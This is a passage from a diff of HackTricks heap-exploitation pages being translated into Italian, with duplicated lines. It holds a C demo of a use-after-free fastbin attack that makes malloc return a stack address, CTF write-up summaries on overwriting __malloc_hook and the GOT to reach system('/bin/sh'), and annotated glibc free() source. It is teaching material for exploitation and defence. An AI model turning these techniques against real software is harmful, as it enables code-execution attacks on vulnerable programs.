ptr2 = malloc(0x30);
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
ptr2 = malloc(0x30);
|
||||
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
|
||||
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
|
||||
int stackVar = 0x55;
|
||||
int stackVar = 0x55;
|
||||
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
|
||||
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
|
||||
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
}
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> If it's possible to overwrite the value of the global variable **`global_max_fast`** with a big number, this allows to generate fast bin chunks of bigger sizes, potentially allowing to perform fast bin attacks in scenarios where it wasn't possible previously. This situation useful in the context of [large bin attack](large-bin-attack.md) and [unsorted bin attack](unsorted-bin-attack.md)
|
||||
> Se è possibile sovrascrivere il valore della variabile globale **`global_max_fast`** con un numero grande, questo consente di generare chunk di fast bin di dimensioni maggiori, potenzialmente permettendo di eseguire attacchi fast bin in scenari in cui non era possibile in precedenza. Questa situazione è utile nel contesto dell'[attacco a grande bin](large-bin-attack.md) e dell'[attacco a bin non ordinati](unsorted-bin-attack.md)
|
||||
|
||||
## Examples
|
||||
## Esempi
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
|
||||
- It's possible to allocate chunks, free them, read their contents and fill them (with an overflow vulnerability).
|
||||
- **Consolidate chunk for infoleak**: The technique is basically to abuse the overflow to create a fake `prev_size` so one previous chunks is put inside a bigger one, so when allocating the bigger one containing another chunk, it's possible to print it's data an leak an address to libc (`main_arena+88`).
|
||||
- **Overwrite malloc hook**: For this, and abusing the previous overlapping situation, it was possible to have 2 chunks that were pointing to the same memory. Therefore, freeing them both (freeing another chunk in between to avoid protections) it was possible to have the same chunk in the fast bin 2 times. Then, it was possible to allocate it again, overwrite the address to the next chunk to point a bit before `__malloc_hook` (so it points to an integer that malloc thinks is a free size - another bypass), allocate it again and then allocate another chunk that will receive an address to malloc hooks.\
|
||||
Finally a **one gadget** was written in there.
|
||||
- È possibile allocare chunk, liberarli, leggere i loro contenuti e riempirli (con una vulnerabilità di overflow).
|
||||
- **Consolidare chunk per infoleak**: La tecnica consiste fondamentalmente nell'abusare dell'overflow per creare un falso `prev_size` in modo che un chunk precedente venga inserito all'interno di uno più grande, quindi quando si allocca il più grande contenente un altro chunk, è possibile stampare i suoi dati e rivelare un indirizzo a libc (`main_arena+88`).
|
||||
- **Sovrascrivere malloc hook**: Per questo, e abusando della situazione di sovrapposizione precedente, è stato possibile avere 2 chunk che puntavano alla stessa memoria. Pertanto, liberandoli entrambi (liberando un altro chunk nel mezzo per evitare protezioni) è stato possibile avere lo stesso chunk nel fast bin 2 volte. Poi, è stato possibile allocarlo di nuovo, sovrascrivere l'indirizzo del chunk successivo per puntare a un po' prima di `__malloc_hook` (quindi punta a un intero che malloc pensa sia una dimensione libera - un altro bypass), allocarlo di nuovo e poi allocare un altro chunk che riceverà un indirizzo ai malloc hooks.\
|
||||
Infine, un **one gadget** è stato scritto lì.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
|
||||
- There is a heap overflow and use after free and double free because when a chunk is freed it's possible to reuse and re-free the pointers
|
||||
- **Libc info leak**: Just free some chunks and they will get a pointer to a part of the main arena location. As you can reuse freed pointers, just read this address.
|
||||
- **Fast bin attack**: All the pointers to the allocations are stored inside an array, so we can free a couple of fast bin chunks and in the last one overwrite the address to point a bit before this array of pointers. Then, allocate a couple of chunks with the same size and we will get first the legit one and then the fake one containing the array of pointers. We can now overwrite this allocation pointers to make the GOT address of `free` point to `system` and then write `"/bin/sh"` in chunk 1 to then call `free(chunk1)` which instead will execute `system("/bin/sh")`.
|
||||
- C'è un overflow dell'heap e uso dopo la liberazione e doppia liberazione perché quando un chunk viene liberato è possibile riutilizzare e ri-liberare i puntatori.
|
||||
- **Libc info leak**: Basta liberare alcuni chunk e otterranno un puntatore a una parte della posizione dell'arena principale. Poiché è possibile riutilizzare i puntatori liberati, basta leggere questo indirizzo.
|
||||
- **Attacco fast bin**: Tutti i puntatori alle allocazioni sono memorizzati all'interno di un array, quindi possiamo liberare un paio di chunk di fast bin e nell'ultimo sovrascrivere l'indirizzo per puntare a un po' prima di questo array di puntatori. Poi, allocare un paio di chunk della stessa dimensione e otterremo prima quello legittimo e poi quello falso contenente l'array di puntatori. Possiamo ora sovrascrivere questi puntatori di allocazione per far sì che l'indirizzo GOT di `free` punti a `system` e poi scrivere `"/bin/sh"` nel chunk 1 per poi chiamare `free(chunk1)` che invece eseguirà `system("/bin/sh")`.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a one byte overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- Un altro esempio di abuso di un overflow di un byte per consolidare chunk nel bin non ordinato e ottenere un infoleak di libc e poi eseguire un attacco fast bin per sovrascrivere malloc hook con un indirizzo di one gadget.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
|
||||
- After an infoleak abusing the unsorted bin with a UAF to leak a libc address and a PIE address, the exploit of this CTF used a fast bin attack to allocate a chunk in a place where the pointers to controlled chunks were located so it was possible to overwrite certain pointers to write a one gadget in the GOT
|
||||
- You can find a Fast Bin attack abused through an unsorted bin attack:
|
||||
- Note that it's common before performing fast bin attacks to abuse the free-lists to leak libc/heap addresses (when needed).
|
||||
- Dopo un infoleak abusando del bin non ordinato con un UAF per rivelare un indirizzo libc e un indirizzo PIE, l'exploit di questo CTF ha utilizzato un attacco fast bin per allocare un chunk in un luogo in cui si trovavano i puntatori ai chunk controllati, quindi è stato possibile sovrascrivere determinati puntatori per scrivere un one gadget nel GOT.
|
||||
- Puoi trovare un attacco Fast Bin abusato attraverso un attacco a bin non ordinati:
|
||||
- Nota che è comune, prima di eseguire attacchi fast bin, abusare delle free-lists per rivelare indirizzi libc/heap (quando necessario).
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- Possiamo solo allocare chunk di dimensioni superiori a `0x100`.
|
||||
- Sovrascrivere `global_max_fast` utilizzando un attacco a bin non ordinati (funziona 1/16 volte a causa di ASLR, perché dobbiamo modificare 12 bit, ma dobbiamo modificare 16 bit).
|
||||
- Attacco Fast Bin per modificare un array globale di chunk. Questo fornisce una primitiva di lettura/scrittura arbitraria, che consente di modificare il GOT e impostare alcune funzioni per puntare a `system`.
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# Heap Memory Functions
|
||||
# Funzioni di Memoria Heap
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -2,95 +2,92 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Free Order Summary <a href="#libc_free" id="libc_free"></a>
|
||||
## Riepilogo dell'Ordine di Free <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
(No checks are explained in this summary and some case have been omitted for brevity)
|
||||
(Nessun controllo è spiegato in questo riepilogo e alcuni casi sono stati omessi per brevità)
|
||||
|
||||
1. If the address is null don't do anything
|
||||
2. If the chunk was mmaped, mummap it and finish
|
||||
3. Call `_int_free`:
|
||||
1. If possible, add the chunk to the tcache
|
||||
2. If possible, add the chunk to the fast bin
|
||||
3. Call `_int_free_merge_chunk` to consolidate the chunk is needed and add it to the unsorted list
|
||||
1. Se l'indirizzo è nullo non fare nulla
|
||||
2. Se il chunk è stato mmaped, mummaparlo e finire
|
||||
3. Chiamare `_int_free`:
|
||||
1. Se possibile, aggiungere il chunk al tcache
|
||||
2. Se possibile, aggiungere il chunk al fast bin
|
||||
3. Chiamare `_int_free_merge_chunk` per consolidare il chunk se necessario e aggiungerlo alla lista non ordinata
|
||||
|
||||
## \_\_libc_free <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
`Free` calls `__libc_free`.
|
||||
`Free` chiama `__libc_free`.
|
||||
|
||||
- If the address passed is Null (0) don't do anything.
|
||||
- Check pointer tag
|
||||
- If the chunk is `mmaped`, `mummap` it and that all
|
||||
- If not, add the color and call `_int_free` over it
|
||||
- Se l'indirizzo passato è Null (0) non fare nulla.
|
||||
- Controllare il tag del puntatore
|
||||
- Se il chunk è `mmaped`, `mummap` e basta
|
||||
- Se no, aggiungere il colore e chiamare `_int_free` su di esso
|
||||
|
||||
<details>
|
||||
|
||||
<summary>__lib_free code</summary>
|
||||
|
||||
```c
|
||||
void
|
||||
__libc_free (void *mem)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
|
||||
int err = errno;
|
||||
int err = errno;
|
||||
|
||||
p = mem2chunk (mem);
|
||||
p = mem2chunk (mem);
|
||||
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
|
||||
__set_errno (err);
|
||||
__set_errno (err);
|
||||
}
|
||||
libc_hidden_def (__libc_free)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free <a href="#int_free" id="int_free"></a>
|
||||
|
||||
### \_int_free start <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It starts with some checks making sure:
|
||||
Inizia con alcuni controlli per assicurarsi che:
|
||||
|
||||
- the **pointer** is **aligned,** or trigger error `free(): invalid pointer`
|
||||
- the **size** isn't less than the minimum and that the **size** is also **aligned** or trigger error: `free(): invalid size`
|
||||
- il **puntatore** sia **allineato,** o attiva l'errore `free(): invalid pointer`
|
||||
- la **dimensione** non sia inferiore al minimo e che la **dimensione** sia anche **allineata** o attiva l'errore: `free(): invalid size`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free start</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
|
||||
|
||||
@ -99,288 +96,279 @@ It starts with some checks making sure:
|
||||
static void
|
||||
_int_free (mstate av, mchunkptr p, int have_lock)
|
||||
{
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
|
||||
size = chunksize (p);
|
||||
size = chunksize (p);
|
||||
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
|
||||
check_inuse_chunk(av, p);
|
||||
check_inuse_chunk(av, p);
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free tcache <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It'll first try to allocate this chunk in the related tcache. However, some checks are performed previously. It'll loop through all the chunks of the tcache in the same index as the freed chunk and:
|
||||
Prima cercherà di allocare questo chunk nel tcache correlato. Tuttavia, vengono eseguiti alcuni controlli precedentemente. Ciclerà attraverso tutti i chunk del tcache nello stesso indice del chunk liberato e:
|
||||
|
||||
- If there are more entries than `mp_.tcache_count`: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned: free(): `unaligned chunk detected in tcache 2`
|
||||
- if the freed chunk was already freed and is present as chunk in the tcache: `free(): double free detected in tcache 2`
|
||||
- Se ci sono più voci di `mp_.tcache_count`: `free(): too many chunks detected in tcache`
|
||||
- Se l'entry non è allineata: free(): `unaligned chunk detected in tcache 2`
|
||||
- se il chunk liberato era già stato liberato ed è presente come chunk nel tcache: `free(): double free detected in tcache 2`
|
||||
|
||||
If all goes well, the chunk is added to the tcache and the functions returns.
|
||||
Se tutto va bene, il chunk viene aggiunto al tcache e la funzione restituisce.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free tcache</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
|
||||
#if USE_TCACHE
|
||||
{
|
||||
size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
{
|
||||
size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
#endif
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free fast bin <a href="#int_free" id="int_free"></a>
|
||||
|
||||
Start by checking that the size is suitable for fast bin and check if it's possible to set it close to the top chunk.
|
||||
Inizia controllando che la dimensione sia adatta per il fast bin e verifica se è possibile impostarla vicino al top chunk.
|
||||
|
||||
Then, add the freed chunk at the top of the fast bin while performing some checks:
|
||||
Quindi, aggiungi il chunk liberato in cima al fast bin eseguendo alcuni controlli:
|
||||
|
||||
- If the size of the chunk is invalid (too big or small) trigger: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding: `invalid fastbin entry (free)`
|
||||
- Se la dimensione del chunk è invalida (troppo grande o piccola) attiva: `free(): invalid next size (fast)`
|
||||
- Se il chunk aggiunto era già il top del fast bin: `double free or corruption (fasttop)`
|
||||
- Se la dimensione del chunk in cima ha una dimensione diversa rispetto al chunk che stiamo aggiungendo: `invalid fastbin entry (free)`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free Fast Bin</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
|
||||
#if TRIM_FASTBINS
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
&& (chunk_at_offset(p, size) != av->top)
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
&& (chunk_at_offset(p, size) != av->top)
|
||||
#endif
|
||||
) {
|
||||
) {
|
||||
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
